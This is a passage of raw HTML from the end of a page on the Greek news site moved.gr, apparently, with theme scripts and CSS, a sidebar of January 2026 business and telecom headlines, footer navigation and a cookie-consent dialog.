Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_f99","tdc_css_class":"tdi_87_f99","tdc_css_class_style":"tdi_87_f99_rand_style"}';
block_tdi_87_f99.td_column_number = "1";
block_tdi_87_f99.block_type = "td_flex_block_1";
block_tdi_87_f99.post_count = "5";
block_tdi_87_f99.found_posts = "17456";
block_tdi_87_f99.header_color = "";
block_tdi_87_f99.ajax_pagination_infinite_stop = "";
block_tdi_87_f99.max_num_pages = "3492";
tdBlocksArray.push(block_tdi_87_f99);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_f99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ischyri-anaptyksi-gia-to-diktyo-tis-vodafone-to-2025/" rel="bookmark" title="Ισχυρή ανάπτυξη για το δίκτυο της Vodafone το 2025">Ισχυρή ανάπτυξη για το δίκτυο της Vodafone το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:29:34+00:00" >20/01/2026, 14:29</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Vodafone ολοκλήρωσε το 2025 έναν ακόμη κύκλο δυναμικών επενδύσεων και τεχνολογικών εξελίξεων, ενισχύοντας ουσιαστικά το δίκτυο κινητής και σταθερής τηλεφωνίας σε ολόκληρη τη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ischyri-anaptyksi-gia-to-diktyo-tis-vodafone-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/nova-pandaisia-me-stoiximan-super-league-arsenal-mantsester-giounaitent-kai-diorganoseis-uefa-sta-kanalia-novasports/" rel="bookmark" title="Nova: Πανδαισία με Stoiximan Super League, Άρσεναλ -Μάντσεστερ Γιουνάιτεντ και διοργανώσεις UEFA στα κανάλια Novasports">Nova: Πανδαισία με Stoiximan Super League, Άρσεναλ -Μάντσεστερ Γιουνάιτεντ και διοργανώσεις UEFA στα κανάλια Novasports</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:08:38+00:00" >20/01/2026, 14:08</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ποδοσφαιρική πανδαισία περιμένει τους συνδρομητές της Nova από τα γήπεδα της Ελλάδας και της Ευρώπης, μέσα από το ασυναγώνιστο μπουκέτο αθλητικού περιεχομένου που περιλαμβάνει...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/nova-pandaisia-me-stoiximan-super-league-arsenal-mantsester-giounaitent-kai-diorganoseis-uefa-sta-kanalia-novasports/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-aegean-diorganonei-open-days-gia-pliromata-kampinas-stin-athina-stis-21-kai-22-ianouariou/" rel="bookmark" title="Η AEGEAN διοργανώνει Open Days για πληρώματα καμπίνας στην Αθήνα στις 21 και 22 Ιανουαρίου">Η AEGEAN διοργανώνει Open Days για πληρώματα καμπίνας στην Αθήνα στις 21 και 22 Ιανουαρίου</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:00:20+00:00" >20/01/2026, 14:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η AEGEAN διοργανώνει Open Days στην Αθήνα την Τετάρτη 21 και την Πέμπτη 22 Ιανουαρίου 2026 στην Αίθουσα Πολλαπλών Χρήσεων του Μετρό Συντάγματος, στο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-aegean-diorganonei-open-days-gia-pliromata-kampinas-stin-athina-stis-21-kai-22-ianouariou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/united-group-oloklironei-anachrimatodotisi-omologon-ypsous-e15-dis-epekteinontas-tis-likseis-kai-meionontas-to-kostos-daneismou/" rel="bookmark" title="United Group: Ολοκληρώνει αναχρηματοδότηση ομολόγων ύψους €1,5 δισ., επεκτείνοντας τις λήξεις και μειώνοντας το κόστος δανεισμού">United Group: Ολοκληρώνει αναχρηματοδότηση ομολόγων ύψους €1,5 δισ., επεκτείνοντας τις λήξεις και μειώνοντας το κόστος δανεισμού</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:32+00:00" >20/01/2026, 13:34</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η United Group B.V., κορυφαία εταιρεία τηλεπικοινωνιών και μέσων ενημέρωσης στη Νοτιοανατολική Ευρώπη, ανακοινώνει σήμερα ότι ολοκλήρωσε επιτυχώς συναλλαγές αναχρηματοδότησης ομολόγων συνολικού ύψους €1,5...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/united-group-oloklironei-anachrimatodotisi-omologon-ypsous-e15-dis-epekteinontas-tis-likseis-kai-meionontas-to-kostos-daneismou/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ellada-ntoumpai-to-ypertameio-se-stratigiko-dialogo-me-to-dubai-chambers-gia-ependyseis-kai-anaptyksi/" rel="bookmark" title="Ελλάδα – Ντουμπάι: Το Υπερταμείο σε στρατηγικό διάλογο με το Dubai Chambers  για επενδύσεις και ανάπτυξη">Ελλάδα – Ντουμπάι: Το Υπερταμείο σε στρατηγικό διάλογο με το Dubai Chambers  για επενδύσεις και ανάπτυξη</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/ypodomes/erga/" class="td-post-category">Έργα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:33:23+00:00" >20/01/2026, 12:33</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Το Υπερταμείο/Growthfund υποδέχθηκε υψηλού επιπέδου αντιπροσωπεία του Dubai Chambers, σηματοδοτώντας ένα σημαντικό ορόσημο για την ενίσχυση της διμερούς συνεργασίας μεταξύ Aθήνας και Ντουμπάι στους...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ellada-ntoumpai-to-ypertameio-se-stratigiko-dialogo-me-to-dubai-chambers-gia-ependyseis-kai-anaptyksi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_996 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_996" >
<style>

/* inline tdc_css att */

.tdi_88_996{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_09e tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_09e" >
<style>

/* inline tdc_css att */

.tdi_89_09e{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Μαρία Μόσχου"></span><meta itemprop="datePublished" content="2018-03-26T17:02:58+03:00"><meta itemprop="dateModified" content="2020-05-07T13:58:21+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2018/03/ΕΕΤΤ.png"><meta itemprop="width" content="365"><meta itemprop="height" content="138"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_979" class="tdc-zone"><div class="tdc_zone tdi_91_69f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_69f{
                    min-height: 0;
                }
</style><div id="tdi_92_f6f" class="tdc-row stretch_row"><div class="vc_row tdi_93_990  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_990{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_990.tdc-row-content-vert-center,
                    .tdi_93_990.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_990.tdc-row-content-vert-bottom,
                    .tdi_93_990.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_990.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_990.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_990 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_990 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_990 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_990 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_990{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_990 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_990{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_990{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_990{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_f6f_rand_style td-element-style" ><style>
.tdi_92_f6f_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_699  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_699{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_66a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_66a" >
<style>

/* inline tdc_css att */

.tdi_96_66a{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_66a{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_66a{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_66a .tdb-logo-a,
                .tdi_96_66a h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_66a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_66a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_66a .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_66a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_66a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_66a .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_66a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_66a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_66a .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_66a .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_c66 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_c66"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_c66 .td_block_inner{
                    text-align: center;
                }.tdi_97_c66 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_c66 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_c66 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_c66 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_c66 .tdb-menu > li > a,
                .tdi_97_c66 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_c66 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_c66 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_c66 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_c66 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_c66 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_c66 .tdb-menu > li > a,
                .tdi_97_c66 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_c66 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_c66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_c66 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_c66 .tdb-menu .tdb-normal-menu ul,
                .tdi_97_c66 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_c66 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_c66 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_c66 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_c66 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_c66 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_c66 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_c66 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_c66 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_c66 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_c66 .tdb-menu > li > a,
                .tdi_97_c66 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_c66 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_c66 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_c66 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_c66 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_c66 .tdb-menu > li > a,
                .tdi_97_c66 .td-subcat-more{
                    padding: 0px;
                }.tdi_97_c66 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_c66 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_c66 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_c66 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_c66 .tdb-menu > li.current-menu-item > a,
				.tdi_97_c66 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_c66 .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_c66 .tdb-menu > li:hover > a,
				.tdi_97_c66 .tdb-menu > li.tdb-hover > a,
				.tdi_97_c66 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_c66 .tdb-menu > li > a:after,
				.tdi_97_c66 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_c66 .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_c66 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_c66 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_c66 .tdb-menu > li:hover > a:after,
				.tdi_97_c66 .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_c66 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_c66 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_f6b tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_f6b" >
<style>

/* inline tdc_css att */

.tdi_100_f6b{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_f6b .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Αφορά οποιοδήποτε cookie δεν είναι απολύτως απαραίτητο και μπορεί να σχετίζεται με διαφημίσεις, μέτρηση επισκεψιμότητας, ή άλλες πρόσθετες λειτουργίες.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

